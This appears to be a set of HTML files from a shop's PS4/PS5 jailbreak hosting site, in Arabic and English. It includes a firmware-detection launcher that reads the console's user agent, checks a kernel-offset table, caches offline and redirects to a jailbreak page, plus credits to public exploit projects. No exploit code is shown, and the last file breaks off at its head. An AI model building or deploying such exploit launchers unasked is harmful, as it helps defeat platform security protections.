
<file: ps5/index.html>
<!doctype html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#090909">
  <meta name="description" content="عمر سنتر — بوابة PS5 للإصدارات المدرجة من 9.00 إلى 13.60، وملفات تعديل PS5 المحلية حسب الإصدار.">
  <title>عمر سنتر | بوابة PS5</title>
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='8' fill='%23090909'/%3E%3Ccircle cx='16' cy='16' r='9' fill='none' stroke='%23f4c542' stroke-width='4'/%3E%3Cpath d='M16 9v7l5 3' fill='none' stroke='%23fff0bd' stroke-width='3'/%3E%3C/svg%3E">
  <link rel="stylesheet" href="assets/style.css">
</head>
<body>
  <div class="shell">
    <main>
      <h1 class="sr-only" id="page-title">عمر سنتر — بوابة تشغيل PS5</h1>
      <div class="brand-artwork">
        <img src="assets/omar-interface.png" width="1672" height="941" alt="عمر سنتر، OMAR CENTER. تعديل PS5 وPS5. الهاتف 07801492079 وتليغرام hfw5z. كركوك، شارع الجمهورية، مجمع فريا الالكترونيات، مقابل سمرقند، الطابق الثاني.">
      </div>
      <section class="workspace" aria-labelledby="page-title">
        <div class="route-column">
          <div id="desktop-preview" class="preview-selector" hidden>
            <label for="preview-firmware">معاينة طريقة التشغيل لإصدار:</label>
            <select id="preview-firmware" dir="ltr"><option value="13.60">13.60</option><option value="13.42">13.42</option><option value="13.40">13.40</option><option value="13.20">13.20</option><option value="13.00">13.00</option><option value="12.70">12.70</option><option value="12.60">12.60</option><option value="12.40">12.40</option><option value="12.20">12.20</option><option value="12.02">12.02</option><option value="12.00">12.00</option><option value="11.60">11.60</option><option value="11.40">11.40</option><option value="11.20">11.20</option><option value="11.00">11.00</option><option value="10.60">10.60</option><option value="10.40">10.40</option><option value="10.20">10.20</option><option value="10.01">10.01</option><option value="10.00">10.00</option><option value="9.60">9.60</option><option value="9.40">9.40</option><option value="9.20">9.20</option><option value="9.05">9.05</option><option value="9.00">9.00</option></select>
          </div>

          <div class="launch-info" aria-live="polite">
            <div class="launch-heading"><strong id="route-title">طريقة التشغيل</strong><span id="route-status" class="route-status"></span></div>
            <p id="route-detail">تُحدَّد حسب إصدار جهازك.</p>
          </div>
        </div>
        <div class="action-column">
          <button id="launch" class="primary-action" type="button" disabled><span class="play-icon" aria-hidden="true">▶</span><span id="launch-label">انتظر قراءة الإصدار</span></button>
          <p class="launch-caption" id="launch-caption">يفتح زر التشغيل ملفات الجلبريك داخل موقع عمر سنتر.</p>
          <p id="action-message" class="action-message" role="status"></p>
          <noscript><p class="notice">فعّل JavaScript في المتصفح حتى يتم التعرّف على الإصدار وإظهار زر التشغيل.</p></noscript>
        </div>

      </section>

      <section class="coming" aria-labelledby="coming-title"><span class="soon">جديد · Relapse</span><h2 id="coming-title">تعديل PS5 · الإصدارات الجديدة</h2><div class="future-versions"><span>12.02</span><span>12.20</span><span>12.40</span><span>12.60</span><span>12.70</span><span>13.00</span><span>13.20</span><span>13.40</span><span>13.42</span><span>13.60</span></div><p class="future-note">ملفات متاحة حسب المصدر. يختار الموقع المسار حسب إصدار جهازك؛ لم تُختبر هذه الإضافة على جهاز PS5 لدينا.</p></section>
    </main>

    <footer><span>عمر سنتر <span class="footer-divider">/</span> بوابة PS5</span><div class="contact-links"><a href="tel:+9647801492079" dir="ltr">07801492079</a><a href="https://t.me/hfw5z" dir="ltr" rel="noopener noreferrer">@hfw5z</a></div></footer>
  </div>
  <script src="assets/app.js"></script>
</body>
</html>
</file>

<file: host/raw13g/index.html>
<!DOCTYPE html>
<html lang="en" manifest="cache.appcache">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>OMAR CENTER — عمر سنتر</title>
<style>
  html, body { margin:0; padding:0; background:#0b0d10; color:#c8ced8;
               font:15px/1.45 "Segoe UI", system-ui, sans-serif; }
  #wrap { padding:16px 18px; }
  #state { font-size:22px; font-weight:700; margin:0 0 6px; }
  #det { font-size:13px; color:#8b95a3; margin:0 0 4px; }
  #det b { color:#c8ced8; font-weight:600; }
  #cache { font-size:12px; color:#5c6672; margin:0 0 10px; min-height:14px; }
  #cache.cacheok { color:#7fd0a0; }
  .ok { color:#7fd0a0; } .bad { color:#d08a7f; } .warn { color:#d8c07f; }
  #brand { text-align:center; padding:8px 10px; background:#0e1116;
           border-bottom:1px solid #1e2732; }
  #brand img { width:28px; height:28px; margin-right:8px; border-radius:50%;
               vertical-align:middle; }
  #brand b { font-size:15px; font-weight:700; letter-spacing:.14em;
             color:#e6ebf2; vertical-align:middle; }
</style>
</head>
<body>
<div id="brand"><b>OMAR CENTER — عمر سنتر</b></div>
<div id="wrap">
  <div id="state">detecting firmware...</div>
  <div id="det"></div>
  <div id="cache"></div>
</div>

<script>
(function () {
    var stateEl = document.getElementById("state");
    var detEl = document.getElementById("det");
    var cacheEl = document.getElementById("cache");
    function setState(t, c) { stateEl.textContent = t; stateEl.className = c || ""; }
    function setCache(t, ok) { cacheEl.textContent = t; cacheEl.className = ok ? "cacheok" : ""; }
    var params = new URLSearchParams(location.search);

    // Firmwares this build has a MEASURED kernel table for. jb.js still runs its
    // own kernel-table-present gate, so this is UX only -- an unlisted firmware
    // can still be launched with a tap. KEEP IN SYNC with ps4_offsets.js: add a
    // fwnum here in the SAME commit that fills that firmware's kernel RVAs.
    // The PS4 reports its minor as two hex digits in the UA (13.52 -> minor 0x52).
    var SUPPORTED = { 1302: 1, 1304: 1, 1350: 1, 1352: 1 }; // all measured on hardware

    var key = null, fwnum = null;
    var m = /PlayStation\s+4[\/ ](\d+)\.(\d+)/.exec(navigator.userAgent);
    if (m) {
        var ms = parseInt(m[2], 16).toString(16);
        if (ms.length < 2) ms = "0" + ms;
        key = m[1] + "." + ms;
        fwnum = parseInt(m[1], 10) * 100 + parseInt(ms, 10);
    }

    var forced = false;
    var supported = forced || (fwnum !== null && SUPPORTED[fwnum] === 1);
    detEl.innerHTML = "firmware <b>" + (key || "unknown") + "</b>"
        + (supported ? " &middot; <b>supported</b>"
                     : " &middot; not in this build's kernel table");

    var target = "jb.html" + location.search;
    function go() { setState("loading jailbreak...", "warn"); location.replace(target); }

    function waitForTap(msg, action) {
        setState(msg, "warn");
        function fire() {
            window.removeEventListener("click", fire);
            window.removeEventListener("keydown", fire);
            action();
        }
        window.addEventListener("click", fire);
        window.addEventListener("keydown", fire);
    }

    // Off-target consoles are not launched automatically -- one tap still runs
    // it, so a user-agent quirk on the real 13.52 console can never lock it out.
    if (!supported) {
        setState("UNSUPPORTED FIRMWARE", "bad");
        
        return;
    }

    var ac = window.applicationCache;
    if (!ac || !document.documentElement.hasAttribute("manifest")) {
        go();
    } else if (!navigator.onLine) {
        setCache("offline -- from cache", true);
        go();
    } else if (ac.status === ac.IDLE) {
        setCache("cached", true);
        go();
    } else if (ac.status === ac.UPDATEREADY) {
        try { ac.swapCache(); } catch (e) {}
        setCache("update downloaded", true);
        waitForTap("UPDATE READY -- press X or tap to reload & run",
                   function () { location.reload(); });
    } else {
        setCache("checking cache...");
        ac.addEventListener("downloading",
            function () { setCache("caching for offline (first run)..."); }, false);
        ac.addEventListener("progress", function (e) {
            if (e && e.total)
                setCache("caching " + Math.round((e.loaded / e.total) * 100) + "%");
        }, false);
        ac.addEventListener("cached", function () {
            setCache("cached for offline use", true);
            waitForTap("CACHED (first run) -- press X or tap to run", go);
        }, false);
        ac.addEventListener("updateready", function () {
            try { ac.swapCache(); } catch (e) {}
            setCache("update downloaded", true);
            waitForTap("UPDATE READY -- press X or tap to reload & run",
                       function () { location.reload(); });
        }, false);
        ac.addEventListener("noupdate", function () {
            setCache("cached -- offline ready", true);
            go();
        }, false);
        ac.addEventListener("error", function () {
            setCache("cache unavailable");
            waitForTap("CACHE FAILED -- press X or tap to run anyway", go);
        }, false);
        ac.addEventListener("obsolete", function () {
            setCache("cache obsolete");
            waitForTap("CACHE OBSOLETE -- press X or tap to run", go);
        }, false);
    }
})();
</script>
</body>
</html>
</file>

<file: ps5/host/index.html>
<!doctype html><html lang="ar" dir="rtl"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>عمر سنتر | تشغيل PS5</title><link rel="stylesheet" href="../assets/style.css"><body><main style="max-width:760px;margin:12vh auto;padding:30px"><h1>OMAR CENTER · PS5</h1><p id="ps5-entry-status">جارٍ التعرّف على الجهاز والإصدار…</p><p><a href="../index.html">العودة إلى عمر سنتر</a></p></main><script src="entry.js"></script></body></html>
</file>

<file: credits.html>
<!doctype html><html lang="ar" dir="rtl"><head><meta charset="utf-8"><title>مصادر عمر سنتر</title><link rel="stylesheet" href="host/host.css"></head><body><main><h1>عمر سنتر — المصادر والمطورون</h1><p>الواجهة والإعداد باسم عمر سنتر. أدوات الجلبريك وGoldHEN من مطوريها الأصليين؛ لا ندّعي تأليفها.</p><p>المصدر: <a href="https://github.com/GamerHack/GamerHack.github.io">GamerHack</a> — النسخة d290adc45e15d2ce06bd6d0fa5388b5de868c4d2</p><p>شكرًا إلى _AlAzif، ChendoChap، Kameleon، SiSTR0، Prb، Abc ومطوري PSFree وLapse وSlopkit وRAW GAME.</p><p><a href="https://github.com/GoldHEN/GoldHEN">مشروع GoldHEN</a> · <a href="https://github.com/omarcenter/omarcenter.github.io">مصدر هذه النسخة كاملًا</a> · <a href="LICENSE-PSFree.txt">رخصة PSFree: AGPL-3.0-or-later</a></p><p>تخصيص هذه النسخة: صفحات عمر سنتر، روابط محلية، مطابقة الإصدارات، صفحات حفظ الملفات، تعطيل POST التشخيصي الذي لا يعمل على GitHub Pages. ملفات payload والـpatches محفوظة كما وردت بالمصدر.</p><p>لم تُجرَ تجربة فعلية على جهاز PS4. وجود الإصدار في قائمة المصدر ليس ضمانًا للاستقرار.</p><p><a href="index.html">الرجوع إلى الموقع</a></p><p>تحديث الاستقرار لإصدارات 13.02–13.52: <a href="https://github.com/raw13g/raw13g.github.io">RAW GAME</a> — <a href="host/raw13g/LICENSE">MIT License</a></p></main></body></html>
</file>

<file: ps5/credits.html>
<!doctype html><html lang="ar" dir="rtl"><meta charset="utf-8"><title>عمر سنتر — المصادر</title><body><h1>OMAR CENTER · PS5</h1><p>واجهة عمر سنتر. أدوات التشغيل من مطوري SlopKit الأصليين.</p><a href="https://github.com/jordyidk/slopkit">المصدر والمطورون</a><p>نسخة المصدر: 6153152be0b6a69e7e7931ff1b68523b7fde1429</p><p>لم تُختبر هذه النسخة على جهاز PS5 فعلي.</p><a href="index.html">العودة</a><p>Relapse: <a href="https://github.com/ntfargo/Relapse-Exploit">ntfargo والمساهمون</a> · <a href="relapse/LICENSE">الرخصة</a></p></body></html>
</file>

<file: ps5/host/slopkit/poops.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
